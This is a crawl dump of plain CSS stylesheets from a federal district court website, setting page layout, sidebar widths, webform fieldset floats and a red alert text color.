.l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.feed-icon{float:right;margin-top:-10px;}
.view-all-forms .views-field-title{font-family:sans-serif;color:inherit;}
.block--views-staff-directory-home-court-list .views-field-title{font-size:1.4em;margin-bottom:10px;}
.node--redirect-node h2.node__title{display:none;}
.mean-container .mean-bar{position:relative;}#header-outline,#header-outline .l-header{margin-top:0;}
redlabel{color:red;}


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg
body_size: 86
content:
.webform-component--fieldset-1
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg
body_size: 86
content:
.webform-component--fieldset-2
{
    width:45%;
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg
body_size: 69
content:
.webform-component--fieldset-5
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg
body_size: 86
content:
.webform-component--fieldset-3
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg
body_size: 87
content:
.webform-component--fieldset-4
{
    width:45%; 
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg
body_size: 69
content:
.webform-component--fieldset-6
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css
body_size: 50
content:
.oho-site-alert-red{color:red;}
